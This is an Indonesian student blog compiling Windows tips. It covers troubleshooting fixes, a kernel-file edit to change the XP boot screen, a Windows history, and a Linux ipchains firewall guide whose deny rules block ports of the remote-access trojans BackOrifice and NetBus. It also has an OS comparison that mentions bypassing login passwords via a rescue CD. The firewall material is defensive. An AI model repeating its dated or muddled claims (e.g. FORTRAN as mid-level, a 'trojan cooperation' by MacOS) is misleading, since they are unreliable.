Bila Anda mendapat tampilan bluescreen dengan laporan kesalahan 'STOP: 0x0000009F Driver_Power_State_Failure', Anda adalah korban sebuah proteksi copy yang salah program. 'InterLok' dari perusahaan Pace yang antara lain ditemukan dalam produk Adobe, Pinnacle, Steinberg, dan Electronic Arts menggunakan interrupt (IRQ) yang sama dengan floppy-drive dan menimbulkan konflik resource.
Masuk ke website www.paceap.com dan pilih entri 'Windows drivers' dalam daftar 'Download drivers'. Download file 'tpkd.zip' dan ekstrak arsip ZIP ini. Klik ganda file Setup.exe untuk menginstalasi driver. Bila masalah masih muncul, melalui 'Start | All Programs | Accessories | System Tools | System Informations', periksa apakah interrupt untuk floppy kembali digunakan atau tidak.
Pilih 'Hardware Resources | IRQs'. 'IRQ6' hanya boleh berisi entri 'Standard Floppy-Drive Controller'. Bila ini tidak membantu, terpaksa Anda tidak menggunakan software dengan proteksi copy ini.
8. WINDOWS SERVER 2003
»Profile Tidak Dikosongkan
Sebuah bug yang buruk akan terlihat ketika Windows Server 2003 di-shutdown. Windows tidak mengosongkan semua registered-user-profiles atau tidak menggabungkannya dengan benar. Dengan demikian, proses logout akan berlangsung sangat lama karena layanan Windows menanti logout user-profile yang benar. Untuk mengetahui apakah Anda terkena bug ini atau tidak, klik 'Start | Run' dan ketikkan kode berikut. (eventvwr.msc) 
Bila dalam kolom Event di bawah Application Anda temukan error-code 1500, 1517, atau 1524 serta keterangan sumber 'Userenv', lakukan langkah-langkah berikut.
Download 'User Profile Hive Cleanup Service' yang tersedia di website Microsoft. Ia terinstalasi sebagai layanan baru Windows dan akan membebaskan cabang registry (hive) dari pengguna yang tidak login. Hasilnya, profile akan dikosongkan lebih cepat dan shutdown juga akan berlangsung lebih cepat.
9. Tidak ada lingkungan jaringan
Folder penting seperti 'My Documents' atau 'My Computer' paling cepat diakses melalui menu Start. Sayangnya programmer Windows melupakan 'My Network Places' yang juga penting. Melalui sebuah registry-hack Anda dapat membuka tampilan folder ini. 
Diposting oleh
blogs arina
di
21.01
0
komentar
![]()
Label: Tugas Pak Kardiyono
Tips dan Trik Mengganti Layar Pembuka Windows XP

Layar pembuka Windows XP tidak mudah diganti karena terintegrasi dalam inti sistem operasi. Namun, dengan bantuan resource editor Anda dapat mengubah komponen inti secara individual dan mengganti layar pembuka.
Perhatian! Manipulasi pada inti sistem operasi dapat berakibat serius pada Windows. Backup semua data penting sebelum menjalankan tips ini.
Download tool Resource Hacker yang tersedia gratis di www.users.on.net/johnson dan install ke PC Anda. Jalankan Windows Explorer dan cari file 'ntoskrnl.exe' dalam folder 'Windows\ system32'. Buat salinan file dan beri nama 'nt_baru.exe'.
Sekarang Anda membutuhkan layar pembuka baru dalam format Bitmap 16 warna dengan ukuran 640 x 480. Jika diperlukan, modifikasi gambar dengan program pengolah gambar seperti Paint Shop Pro. Jika program pengolah gambar Anda menyediakan pilihan untuk menyimpan gambar bersama palet Windows, lakukan. Jika palet Windows ini tidak ikut disimpan, biasanya akan terjadi penyimpangan warna gambar.
Jalankan Resource Hacker dan buka file 'nt_baru.exe' melalui menu 'File | Open'. Pilih 'Action | Replace Bitmap' dan masukkan layar pembuka baru melalui tombol 'Open file with new bitmap'. Jangan lupa, pilih dulu bitmap yang akan diganti dalam Resource hacker. Klik 'Replace' dan simpan file. Tutup Resource Hacker.
Agar Windows XP dijalankan dengan layar yang baru dan jika perlu Anda dapat kembali ke Windows XP yang lama, manipulasi file start Windows. Klik kanan 'My Computer' dan buka 'Properties'. Dalam tab 'Advanced' klik 'Settings' di bawah 'Startup & Recovery'. Klik tombol 'Edit' untuk membuka file 'boot.ini', pilih baris start untuk Windows XP dan salin ke clipboard dengan menekan CTRL+C (di bawah teks [operating systems]). Paste perintah tadi di bawahnya. Tambahkan parameter berikut pada salinan baris perintah tersebut.
/Kernel=nt_baru.exe
Simpan file dan tutup Notepad. Selanjutnya restart Windows dan pilih entri start baru dalam menu boot. Kali ini layar pembuka baru yang akan ditampilkan. Jika Anda hanya ingin mengoperasikan satu partisi Windows, buka sekali lagi file 'boot.ini' seperti di atas. Hapus entri start yang lama. Untuk selanjutnya, versi Windows Anda yang secara otomatis akan dijalankan, tidak perlu dipilih manual dalam menu boot.
CHIP juga telah menemukan sebuah program bernama Boot Editor untuk memudahkan Anda dalam membuat logo startup. Anda dapat mendownloadnya di alamat http://www.belchfire.net/ ~userxp/indexbe.htm. Jika Anda berniat menggunakannya, CHIP menyarankan untuk membaca file Readme dengan seksama, karena penggunaannya cukup membingungkan jika belum terbiasa.
ref:http://www.chip.co.id
Diposting oleh
blogs arina
di
20.55
0
komentar
![]()
Label: Tugas Pak Kardiyono
Sejarah Microsoft Windows

Microsoft Windows atau lebih dikenal dengan sebutan Windows adalah keluarga sistem operasi komputer pribadi yang dikembangkan oleh Microsoft yang menggunakan antarmuka dengan pengguna berbasis grafik (graphical user interface).
Sistem operasi Windows telah berevolusi dari MS-DOS, sebuah sistem operasi yang berbasis modus teks dan command-line. Windows versi pertama, Windows Graphic Environment 1.0 pertama kali diperkenalkan pada 10 November 1983, tetapi baru keluar pasar pada bulan November tahun 1985 yang dibuat untuk memenuhi kebutuhan komputer dengan tampilan bergambar. Windows 1.0 merupakan perangkat lunak 16-bit tambahan (bukan merupakan sistem operasi) yang berjalan di atas MS-DOS (dan beberapa varian dari MS-DOS), sehingga ia tidak akan dapat berjalan tanpa adanya sistem operasi DOS. Versi 2.x, versi 3.x juga sama. Beberapa versi terakhir dari Windows (dimulai dari versi 4.0 dan Windows NT 3.1) merupakan sistem operasi mandiri yang tidak lagi bergantung kepada sistem operasi MS-DOS. Microsoft Windows kemudian bisa berkembang dan dapat menguasai penggunaan sistem operasi hingga mencapai 90%.
Dimulai dari DosShell for DOS 6 buatan Microsoft dan inginnya Microsoft bersaing terhadap larisnya penjualan Apple Macintosh yang menggunakan GUI, Microsoft menciptakan Windows 1.0. Nama ini berasal dari kelatahan karyawan Microsoft yang menyebut nama aplikasi tersebut sebagai Program Windows (Jendela Program). Windows versi 2 adalah versi Windows pertama yang bisa diinstal program. Satu-satunya program yang bisa ditambahkan adalah Microsoft Word versi 1. Windows versi 3 menjanjikan aplikasi tambahan yang lebih banyak, kelengkapan penggunaan, kecantikan user interface atau antarmuka dan mudahnya konfigurasi. Windows versi 3.1 adalah versi Windows yang bisa mengoptimalisasi penggunaannya pada prosesor 32-bit Intel 80386 ke atas. Windows versi 3.11 adalah versi Windows terakhir sebelum era Start Menu. Windows 3.11 pun adalah versi Windows pertama yang mendukung networking/jaringan. Versi Hibrida dapat dijalankan tanpa MS-DOS. Versi Hibrida tersebut menginstalasi dirinya sendiri dengan DOS 7. Tidak seperti Windows versi 16-bit yang merupakan shell yang harus diinstalasi melalui DOS terlebih dahulu. Aplikasinya pun berbeda. Meskipun Windows 9X dapat menjalankan aplikasi Windows 16-bit, namun Windows 9X memiliki grade aplikasi sendiri - X86-32, Windows 9X sangat terkenal dengan BSOD (Blue Screen of Death).
Versi-versi Windows
Sudah dirilis
* 16-bit, berjalan di atas MS-DOS
o 1985 November - Windows 1.0
o 1987 9 Desember - Windows 2.0
o 1990 22 Mei - Windows 3.0
o 1992 Agustus - Windows 3.1
o 1992 Oktober - Windows for Workgroups 3.1
o 1993 November - Windows for Workgroups 3.11
* Hibrida (16-bit/32-bit), berjalan tanpa MS-DOS (meski tidak sepenuhnya)
o 1995 24 Agustus - Windows 95 (Versi: 4.00.950)
o 1998 25 Juni - Windows 98 (Versi: 4.1.1998)
o 1999 5 Mei - Windows 98 Second Edition (Versi: 4.1.2222)
o 2000 19 Juni - Windows Millennium Edition (Me) (Versi: 4.9.3000)
* Berbasis kernel Windows NT
o 1993 Agustus - Windows NT 3.1
o 1994 September - Windows NT 3.5
o 1995 Juni - Windows NT 3.51
o 1996 29 Juli - Windows NT 4.0
o 2000 17 Februari - Windows 2000 (Versi: NT 5.0.2195)
o 2002 - Windows XP (Versi: NT 5.1.2600)
o 2003 - Windows Server 2003 (Versi: NT 5.2.3790)
o 2007 - Windows Vista (Versi 6.0 Build 6000)
o 2008 - Windows Server 2008 (Versi 6.1)
Diposting oleh
blogs arina
di
20.53
0
komentar
![]()
Label: Tugas Pak Kardiyono
Melindungi Windows dan Linux dari virus
Sudah menjadi rahasia umum bahwa sistem operasi Windows memiliki banyak kelemahan, terutama jika dihubungkan ke jaringan Internet. Artikel ini membahas hal yang dapat anda lakukan untuk menutupi kelemahan-kelemahan tersebut, yaitu dengan menggunakan Linux sebagai benteng bagi sistem operasi Windows anda. Tentunya tidak semua permasalahan pada Windows dapat diselesaikan oleh solusi pada artikel ini, namun setidaknya dapat memberikan gambaran bagaimana beberapa dari masalah tersebut dapat dicegah.
Firewall di Linux
Linux memiliki fasilitas firewall di kernelnya. Hampir semua distribusi Linux mengkonfigurasikan kernelnya dengan fasilitas firewall. Firewall di Linux dikonfigurasi dengan menggunakan program ‘ipchains’ pada kernel 2.2, ‘ipfwadm’ pada kernel versi 2.0, dan ‘ipnatctl’ serta ‘iptables’ untuk kernel versi 2.3/2.4. Artikel ini akan menggunakan ‘ipchains’ karena kebanyakan distribusi Linux saat ini menggunakan kernel versi 2.2 dan kernel versi 2.4 belum dirilis pada saat artikel ini dibuat.
Ipchains berguna untuk memodifikasi tabel firewall di dalam kernel Linux. Kernel Linux kemudian akan menggunakan tabel tersebut sebagai instruksi untuk melakukan sesuatu terhadap paket TCP/IP yang masuk melalui komputer Linux yang bersangkutan.
Ada tiga macam firewall yang dapat dimodifikasi: input (menyatakan paket yang memasuki sistem Linux anda), output (menyatakan paket yang keluar dari Linux anda), dan forward (menyatakan paket yang melalui Linux anda).
Contoh:
* ipchains -A input -p tcp –dport 21 -j REJECT, akan memblokir koneksi ke port 21 (ftp)
* ipchains -A output -d 199.95.207.0/24 -j REJECT, akan memblokir koneksi ke doubleclick.net dari sistem Linux anda.
* ipchains -F, ini akan menghapus seluruh aturan firewall yang telah ada sebelumnya, sebaiknya anda jalankan perintah ini sebelum mendefinisikan aturan-aturan firewall anda.
Ipchains adalah program yang cukup kompleks, jika anda ingin mendalaminya, bacalah IPCHAINS-HOWTO atau man page dari ipchains.
Melindungi Windows dari Serangan dari Internet
Versi-versi awal dari Microsoft Windows memiliki banyak kelemahan di subsistem TCP/IP-nya. Beberapa dari kelemahan-kelemahan ini telah diperbaiki di versi-versi berikutnya, namun Windows masih saja terlalu mudah untuk dibuat bertekuk lutut. Berapa kali anda mengalami kejadian komputer Windows anda tiba-tiba menjadi ‘biru-biru’ ketika anda terhubung ke Internet? Salah satu cara untuk mengatasi kelemahan dari sistem TCP/IP milik Windows adalah dengan menggunakan firewall Linux sebagai penghubung ke Internet.
Jika komputer Windows anda digunakan sebagai client, cara terbaik untuk melindunginya adalah dengan tidak menghubungkannya secara langsung ke Internet. Anda dapat menggunakan fasilitas IP-Masquerading/NAT pada Linux, dan menempatkan komputer Windows anda di jaringan internal (dengan IP internal). Komputer Windows anda tidak akan bisa diakses dari Internet dan komputer Windows anda dapet mengakses Internet secara tidak langsung melalui gateway Linux anda. Hampir semua aktivitas sehari-hari yang berhubungan dengan Internet dapat dilakukan dengan konfigurasi seperti ini. Untuk melakukan hal ini gunakan perintah seperti ini:
ipchains -A forward -s 192.168.0.0/255.255.255.0 -d 0.0.0.0/0 -j MASQ
perintah tersebut akan melakukan masquerade paket yang datang dari jaringan internal 192.168.0.0/255.255.255.0 ke Internet. Perintah tersebut hanya berlaku jika gateway Linux anda memiliki dua buah interface jaringan, satu menuju jaringan internal anda (umumnya adalah ethernet), dan satu lagi menuju Internet (umumnya adalah link PPP dial-up atau dedicated). Lihatlah IP-Masquerading HOWTO untuk penjelasan lebih lanjut.
Jika anda menggunakan Windows NT sebagai server, mungkin kasusnya akan lebih rumit. Anda tetap dapat menempatkan Linux box sebagai penghubung ke Internet. Alternatif pertama adalah dengan menggunakan Linux sebagai packet filtering firewall. Yang anda perlu lakukan adalah memblokir paket yang dapat mengkanvaskan sistem Windows anda.
ipchains -A forward -s 0.0.0.0/0 -d 192.168.0.0/24 -p icmp -j DENY
akan memblokir paket ICMP yang menuju alamat network 192.168.0.0/24 (jaringan Windows anda), termasuk paket ping-of-death. Namun aturan ini tidak disarankan karena paket ICMP diperlukan untuk keperluan lain yang penting, jadi sebaiknya yang anda lakukan adalah memperbaiki sistem Windows anda.
Serangan teardrop, bonk dan fragment bomb dapat dicegah dengan mengcompile kernel Linux anda dengan pilihan IP: always defragment.
Terkadang SMB server (server yang menangani Microsoft Networking) pada Windows anda tidak dalam keadaan aman. Hal ini dapat dicegah dengan memblokir port 137, 138 dan 139 dengan cara:
ipchains -A forward -s 0.0.0.0/0 -d 192.168.0.0/24 -p tcp --dport 137:139 -j REJECT
Namun cara terbaik untuk melindungi Windows adalah dengan memfilter seluruh paket kecuali paket yang diperlukan saja, misalnya jika Windows NT anda berfungsi sebagai web server, anda cukup mengizinkan paket TCP ke port 80 untuk lewat:
ipchains -P forward DENY
ipchains -A forward -s 0.0.0.0/0 -d 192.168.0.0/24 -p tcp --dport 80 -j ALLOW
Perkembangan lebih lanjut dari Linux bahkan mengizinkan server Windows untuk ditempatkan di jaringan internal, jadi tidak secara langsung berhubungan dengan Internet. Fasilitas ini (RNAT, reverse network address translation) masih dalam tahap pengembangan pada kernel 2.3, lihatlah situs http://www.samba.org/netfilter/ untuk informasi mengenai fasilitas netfilter pada kernel 2.3/2.4. Jika anda menggunakan kernel 2.0/2.2, lihatlah situs http://www.suse.de/~mha/HyperNews/get/linux-ip-nat.html untuk informasi lebih lanjut. Hal inilah yang dilakukan oleh Komisi Pemilihan Umum pada Pemilihan Umum yang lalu. Mereka menggunakan Windows NT dan IIS sebagai web server yang ditempatkan di belakang gateway Linux yang berfungsi sebagai firewall RNAT. Dengan demikian server Windows NT akan lebih aman karena tidak perlu berhadapan secara langsung dengan rimba belantara Internet.
Melindungi Windows dari Virus dan Serangan Melalui Email
Cara terbaik untuk membasmi nyamuk demam berdarah adalah bukan dengan membunuh nyamuknya, namun dengan membasmi sarangnya. Namun hal tersebut terkadang tidak praktis atau bahkan tidak mungkin dilakukan. Sama saja dengan di dunia komputer, sistem operasi Windows masih sangat dibutuhkan, dan banyak pekerjaan kita masih sangat tergantung pada Microsoft Windows.
Sebaliknya Linux adalah sistem operasi yang relatif aman terhadap virus. Linux memiliki konsep sekuriti yang mencegah virus dapat berkembang biak dengan leluasa seperti halnya pada Windows95/98. Sebuah proses yang dimiliki oleh user biasa tidak diberi hak untuk memodifikasi sistem, jadi virus di Linux, kalaupun ada, tidak akan menyebabkan kerusakan pada sistem anda, dan tidak akan mudah menyebar ke user lainnya. Sekarang anda tahu mengapa sangat tidak dianjurkan untuk menggunakan account root secara terus menerus.
Lalu mengapa jika Linux sedemikian aman terhadap virus, namun banyak pihak-pihak yang membuat software antivirus untuk Linux? Salah satu cara penyebaran virus adalah melalui email. Cara paling efisien untuk menangani virus yang melalui email yaitu dengan memasang pendeteksi virus di server email. AMaVis (http://aachalon.de/AMaViS/) adalah software untuk mendeteksi virus pada attachment email (tentunya virus pada platform Windows, bukan Linux) yang datang ke server mail berbasis Linux. AMaVis membutuhkan pendeteksi virus untuk operasionalnya.
Beberapa antivirus yang dapat digunakan di Linux adalah:
* McAfee Antivirus (ftp://ftp.mcafee.com/pub/antivirus/unix/)
* AntiVir/X (http://hbedv.de)
* Sophos AntiVirus (http://www.sophos.com/downloads/full/)
* AntiViral Toolkit Pro (http://www.kasperskylab.ru/eng/news/default.html)
Selain itu, program client email juga masih banyak yang memiliki bug dalam membaca email, sehingga seorang cracker dapat membuat email yang dibuat dengan tujuan untuk menjalankan program di komputer client. Versi terbaru dari program client email sudah tidak memiliki masalah ini, namun tentunya masih banyak program email yang belum diupgrade ke versi terbaru. Salah satu cara untuk mencegahnya adalah dengan memfilter email-email tersebut yang mungkin membahayakan sistem komputer anda. Lihatlah dokumen di http://www.wolfenet.com/~jhardin/procmail-security.html untuk penjelasan lebih lanjut.
Melindungi Windows dari Trojan Horses
Windows pun dikenal rentan terhadap trojan horses seperti NetBus dan BackOrifice. Ada berbagai macam cara untuk menjalankan program apa saja di dalam Windows yang dikehendaki oleh oleh oknum-oknum tak bertanggung jawab. Untuk melindungi komputer Windows anda yang terhubung ke Internet, anda perlu mem-filter paket-paket tertentu. Namun tentunya hal ini tidak berlaku untuk penyerang yang berasal dari dalam jaringan anda.
Untuk memblokir BackOrifice:
ipchains -A output -p udp -s 192.168.0.0/24 -d 0.0.0.0/0 31337 -j REJECT
Untuk memblokir NetBus dan NetBus Pro:
ipchains -A output -p udp -s 192.168.0.0/24 -d 0.0.0.0/0 12345:12346 -j REJECT
ipchains -A output -p udp -s 192.168.0.0/32 -d 0.0.0.0/0 20034 -j REJECT
Untuk memblokir WinCrash:
ipchains -A output -p udp -s 192.168.0.0/24 -d 0.0.0.0/0 5742 -j REJECT
Untuk memblokir Socket de Troye:
ipchains -A output -p udp -s 192.168.0.0/24 -d 0.0.0.0/0 30303 -j REJECT
Untuk memblokir Master’s Paradise:
ipchains -A output -p udp -s 192.168.0.0/24 -d 0.0.0.0/0 40421 -j REJECT
Semua contoh di atas mengasumsikan jaringan anda adalah 192.168.0.0/24
Mencari Kelemahan Sistem Windows Anda
Salah satu cara untuk menganalisa keamanan rumah anda adalah dengan berpura-pura menjadi pencuri. Hal yang sama berlaku di dunia komputer. Setelah anda selesai menset sistem keamanan jaringan anda, anda dapat melakukan hal-hal yang biasanya dilakukan oleh seorang cracker.
Anda dapat melakukan portscanning ke host yang ingin anda amankan untuk mengetahui layanan apa saja yang terdapat pada host tersebut. Program portscanner yang populer adalah nmap, dapat didapatkan di http://www.insecure.org/nmap/index.html.
Anda juga dapat mendeteksi kelemahan-kelemahan sistem pada tingkat protokol dengan program seperti saint atau nessus. Saint dapat didapatkan di http://www.wwdsi.com/saint/. Nessus dapat didapatkan di http://www.nessus.org/. Tentunya anda tidak ingin melakukan hal ini pada saat komputer Windows anda sedang dipakai kerja, karena bisa mengakibatkan Windows anda crash.
Melindungi Firewall Linux Anda
Semua yang anda lakukan di atas tidak akan berguna jika komputer Linux anda tidak aman. Seorang cracker akan berusaha untuk menjebol firewall Linux anda setelah mengetahui bahwa seluruh sistem anda dilindungi oleh firewall. Sebagaimana software pada umumnya, Linux pun memiliki bug atau kesalahan-kesalahan pemrograman lainnya. Kelebihan Linux dan software bebas (free software) dibandingkan dengan software tertutup (closed software) adalah kesalahan-kesalahan pemgrograman (bug) lebih cepat diperbaiki dan perbaikannya jauh lebih cepat sampai ke pengguna. Ada banyak kasus bug di kernel Linux yang diperbaiki hanya dalam hitungan jam, sedangkan vendor komersil membutuhkan berhari-hari dan bahkan lebih dari satu bulan untuk memperbaikinya. Tempat terbaik untuk mendapatkan informasi mengenai bug-bug tersebut beserta perbaikannya adalah di situs web distribusi yang anda pakai. Hampir semua vendor distribusi Linux terkemuka memiliki halaman khusus yang membahas masalah keamanan pada produknya. Beberapa di antaranya juga memiliki mailing-list khusus untuk mengumumkan masalah keamanan, sehingga anda tidak perlu repot-repot melihat situs web vendor distribusi setiap hari. Linuxtoday juga memiliki bagian khusus yang mengumumkan masalah sekuriti Linux pada umumnya di http://security.linuxtoday.com. Situs ini membahas secara umum dan tidak spesifik distribusi tertentu.
Jika anda adalah seseorang yang paranoid dan memiliki ruang harddisk yang cukup banyak, anda dapat melakukan logging terhadap paket-paket yang melalui firewall anda. Pada setiap perintah ipchains di atas dapat anda tambahkan parameter “-l” untuk menjalankan logging. Setiap paket yang cocok akan dicatat melalui fasilitas syslog. Pada kebanyakan distribusi, hasilnya akan dicatat pada file /var/log/messages atau /var/adm/messages. Yang perlu anda pikirkan adalah ruang harddisk anda dan paket apa saja yang ingin anda catat. Kesalahan membuat pencatatan ini dapat membuat harddisk anda terisi penuh dengan cepat, terutama pada firewall yang sibuk.
Yang akan dilakukan oleh seorang cracker pertama kali sebelum menjebol sistem anda adalah melakukan portscan terhadap firewall anda. Ada beberapa software yang dapat anda gunakan untuk mendeteksi portscan ini. Beberapa di antaranya bahkan melakukan pencegahan usaha cracking lebih lanjut dengan memblokir komunikasi dengan host cracker yang bersangkutan
DOWNLOAD ARTIKEL LENGKAP (PDF):
1. melindungi_windows1.doc
DOWNLOAD SOFTWARE PENDUKUNG:
1. Acrobat PDF Reader
ARTIKEL YANG BERHUBUNGAN:
1. Membuat Folder Super Hidden
2. Gambaran Tentang Interoperasi Linux dan Windows
3. Di Desktop Linux Namanya Apa Nih ?
4. Samba, Sharing File/Printer Linux dan Windows
5. Lindungi Data Penting Anda !
6. Integrasi Linux - Windows, Mungkinkah ?
7. Padanan Aplikasi dan Server Windows di Linux
8. Antara Windows dan Linux
9. Teknik Install dan Uninstall Program di Mandrake Linux
10. Panduan Instalasi Linux Redhat 9
Diposting oleh
blogs arina
di
20.48
0
komentar
![]()
Label: Tugas Pak Kardiyono
Kelemahan dan Kelebihan Windows dengan OS yang lainnya
SISTEM OPERASI, PROGRAM
BANTU, DAN BAHASA PEMROGRAMAN
Sistem Operasi
1.Windows
1.Keungulan Windows
Seperti yang telah disebutkan, Windows adalah sistem operasi yang user-friendly.
Tampilannya begitu bersahabat bagi para pengguna. Selain itu, dukungan hardware yang
lengkap, banyaknya aplikasi yang diperuntukkan bagi platform Windows semakin melengkapi nilai tambahnya.
MacOS pernah mengadakan kerjasama dengan virus trojan, Windows XP memiliki catatan sebagai pelaku pengungkap data, Windows Vista sebagai pemasok POPUP dan Linux yang sangat fanatik input prompt.
Gambar :
2.Kekurangan Windows
Windows juga memiliki sisi kurang yang cukup mencolok. Sistem operasi
ini adalah sistem operasi yang rentan akan penyakit. Windows mudah
sekali tertular virus. Namun, masalah ini dapat diatasi dengan adanya
vendor-vendor software
yang merilis antivirus bagi Windows. Sebut saja Norton dan AVG. Meski
demikian, perkembangan virus komputer terus berlanjut layaknya
virus-virus di dunia nyata. Mereka semakin banyak dan ganas. Siap kapan
saja menginfeksi komputer Windows.
Terlepas dari sisi teknis, harga lisensi Windows juga terbilang sulit
dijangkau oleh masyarakat Indonesia kebanyakan. Versi bajakan memang
murah, tetapi itu bukanlah pilihan bijak. Dengan membeli versi bajakan,
sama saja kita telah mendanai para kriminal tersebut mengembangkan
usaha mereka. Dan kita telah menjadi sponsor setia dalam melanggengkan
tindak tanduk mereka.
Windows telah ada semenjak 80-an. Ketika itu, OS ini berpenampilan
minimalis dan berkesan kartunis. Tidak ada efek tiga dimensi dan
resolusi gambar yang terlalu rendah. Namun, sebagai sistem operasi yang
user-friendly,
membawanya sebagai sistem operasi yang banyak diminati oleh orang.
Jenis-jenis Windows sendiri antara lain Windows 95, Windows 98, Windows
2000, Windows Me, Windows NT, Windows XP, dan Windows Vista.
Windows mendukung sistem berkas partisi dengan format FAT, FAT16,
FAT32, NTFS, juga iso9660.
2.Linux
1.Kelebihan Linux
Sistem operasi ini adalah sistem operasi yang tahan virus. Virus-virus
yang menyerang Windows tidak akan berkutik apabila terdampar di sistem
Linux. Linux juga stabil, sehingga menjadi platform mayoritas
bagi server
internet, hingga industri perfilman Hollywood. Beberapa film seperti The Lord Of The Ring,
hingga Harry Potter
menggunakan bantuan Linux dalam proses produksinya. Linux juga
dikembangkan bagi platform
yang tidak wajar, seperti pada PlayStation 2, X-Box, iPod, dan Nintendo
DS.
Linux juga multipengguna (multiuser)
dan multitugas (multitasking).
Anda dapat memasuki sistem dengan banyak user sekaligus dan
menjalankan banyak tugas sekaligus. Linux adalah sistem operasi yang
sejak lahir murni multiuser
dan multitasking.
2.Kekurangan Linux
Beberapa kekurangan Linux yang paling dirasa adalah masih belum
banyaknya game-game
besar yang bersedia dijalankan pada platform Linux.
Orang-orang sepertinya juga alergi terhadap sistem operasi ini karena
masih berpikir Linux adalah sistem operasi yang sulit, tidak mempunyai
tampilan grafis, dan tidak gaul. Belum lagi, beberapa hardware yang
sepertinya sulit untuk menyediakan driver
untuk Linux. Tentunya, ini menjadi tugas berat bagi para pengembang
kernel Linux, agar sistem operasi ini dapat berjalan dengan fleksibel
(seperti yang telah terjadi sekarang ini).
Inilah sistem operasi yang telah mengikrarkan dirinya sebagai milik
semua orang. Dan akan menjadi sistem operasi utama untuk contoh
materi-materi dalam buku ini.
Dirilis di bawah bendera GPL, Linux melesat sebagai sistem operasi
dengan varian mencapai lebih dari seratus jenis.
Linux sendiri mulanya sebuah kernel yang ditulis oleh Linus Torvalds,
dirilis tahun 1991. Dan terus berkembang hingga kini.
Banyak yang menganggap bahwa Linux adalah sistem operasi yang sulit
untuk digunakan. Hanya cocok bagi para programer dan profesional
komputer.
Itu mungkin adalah gambaran Linux sepuluh atau belasan tahun lalu.
Banyak distribusi Linux (sering disebut distro) bagi pengguna biasa
yang telah beredar. Dan anggapan bahwa Linux adalah sistem operasi
tanpa grafis tidaklah benar. Bahkan, Linux memiliki banyak tampilan,
mulai dari yang paling primitif (tanpa taskbar maupun panel, hanya
desktop), hingga penuh ornamen.
Linux memiliki banyak varian. Varian utamanya adalah Red Hat, Debian,
dan Slackware. Varian-varian ini telah melahirkan banyak turunan,
hingga cucu dan cicit.
Linux mendukung banyak sistem berkas partisi. Antaranya adalah sistem
berkas milik Windows. Tetapi, sistem berkas milik Linux sendiri
antaranya Ext2, Ext3, dan Swap. Linux mewarisi tingkat keamanan UNIX.
Setiap pengguna memiliki akun sendiri. Pengguna biasa tidak
diperkenankan menerobos file atau folder user lain serta
merubah sistem jika tidak memiliki izin atau hak akses. Hanya
administrator dengan akun root yang mendapat kekuasaan penuh.
GNU/Linux bersifat FOSS (Free/Open
Source Software). Ia bebas diubah dan didistribusikan.
Banyak distro Linux bahkan dibuat oleh anak negeri. Sebagai contoh
adalah Kuliax, Zencafe, Pinux, BlankOn, dan IGOS Nusantara.
Telah disinggung sedikit pada bab sebelumnya. Sistem operasi adalah
piranti lunak komputer yang bertugas sebagai alokator sumber daya yang
ada pada komputer, sehingga dapat dipakai seefisien mungkin, guna
menunjang kinerja komputer itu sendiri.
Selain sebagai alokator atau manejer, sistem operasi turut pula
bertugas sebagai jembatan atau gerbang bagi komunikasi antara hardware dan software aplikasi,
atau hardware
ke user.
Contoh sistem operasi antara lain Windows, Solaris, Macintosh, UNIX,
dan Linux. Dua di antaranya adalah sistem operasi yang cukup populer di
Indonesia.
#
Program Bantu
Perangkat lunak ini hadir untuk membantu sistem operasi dalam beberapa
tugas perawatan, pemeriksaan, atau melengkapi fungsi-fungsi yang
kurang. Berbagai software pengecekan serta antivirus termasuk dalam
program bantu. Beberapa contoh program bantu antara lain ClamAV
(antivirus di Linux), find (program pencari berkas berbasis TUI), dan
Gparted (software pemartisi
hard disk).
#
Bahasa Pemrograman
1. Bahasa tingkat rendah, adalah bahasa yang hanya
dimengerti oleh
mesin. Bahasa ini berubah bilangan biner yang terdiri dari angka 0 dan
1.
2. Bahasa tingkat menengah, adalah bahasa yang sudah bisa
dimengerti
oleh manusia. Namun karena kosakata yang dipakai adalah kosakata hasil
singkatan, masih cukup sulit untuk dipakai oleh pengguna awam. Contoh
peranti bahasa pemrograman tingkat menengah ini adalah bahasa Assembler
dan bahasa FORTRAN.
3. Bahasa tingkat tinggi, adalah bahasa pemrograman yang
lebih mudah
dari bahasa pemrograman tingkat menengah, karena kosakata yang dipakai
bukan kosakata hasil penyingkatan atau pemotongan, seperti BASIC,
COBOL, dan Pascal.
Bahasa pemrograman memuat berbagai kosakata sesuai aturan yang
sebelumnya telah ditetapkan. Berbeda bahasa pemrograman, maka berbeda
pula aturan yang dimiliki. Namun intinya, bahasa pemrograman ini
berguna dalam menerjemahkan perintah-perintah atau instruksi ke dalam
bahasa yang dimengerti oleh mesin.
Bahasa pemrograman terbagi dalam tiga tingkat kesukaran.
Di zona keamanan berinternet, ternyata windows XP dan Vista menjadi sasaran utama serangan para hacker dunia, namun walaupun demikian XP dan Vista ternyata mampu membendung serangan tersebut dengan baik lewat firewall yang otomatis berjalan ketika mulai dijalankan. Namun ternyata para hacker tidak kalah ide, mereka menyerang lewat celah Internet Explorer 7 yang memang telah terbukti memiliki banyak kelemahan, walaupun Windows senantiasa menutupi celah-celah keamanan tersebut lewat update yang tiap 18 hari namun keadaan ini cukup membahayakan. Untuk mengatasinya, warga dunia disarankan untuk senantiasa mengupdate internet explorer atau memakai browser yang terbukti lebih aman yakni: Safari dan Firefox. Akibat serangan ini, di zona keamanan berinternet, windows XP harus merelakan 2 istana yang dijaganya terebut oleh para hacker, sedangkan windows Vista dengan penjagaan pintu gerbang yang ketat hanya kehilangan 1 istana di zona ini. Linux dan MacOS di zona ini boleh agak berlega hati karena tidak begitu dilirik untuk diserang oleh para hacker sehingga kelima istana yang mereka jaga tetap aman. Di zona ini Linux dan MacOS unggul.
Peperangan di zona keamanan PC, mengungkap banyak fakta akan kelemahan beberapa pasukan Sistem Operasi. Pasukan Windows XP, Vista dan Linux Ubuntu ternyata lemah terhadap penjagaan pintu login berpassword. Hanya dengan sebuah CD darurat, password pintu login WIndows XP, Vista dan Linux dapat dibobol. Begitu juga pasukan MacOS ternyata lemah pada masalah ini, hanya cukup dengan menekan kombinasi tombol [Apple] + [S] pada saat boot , data pada PC dapat diakses oleh setiap orang. Hal ini menyebabkan masing-masing pasukan kehilangan 1 istana. Istana yang lain, di wilayah enkripsi data keempat pasukan Sistem Operasi ternyata memiliki sistem enkripsi folder yang mudah dioperasikan. MacOS menggunakan FileVault, Linux dengan TrusCrypt dan Windows XP/Vista dengan sistem Encrypted File System (EFS). Namun dari semua itu ternyata Windows Vista lebih unggul karena dapat melindungi lebih baik, dimana seluruh harddisk dapat dienkripsi hanya dengan beberapa kali klik. Vista berhasil mempertahankan istananya sedangkan yang lain harus kehilangan istana setelah pertempuran yang sangat hebat dalam waktu yang lama. 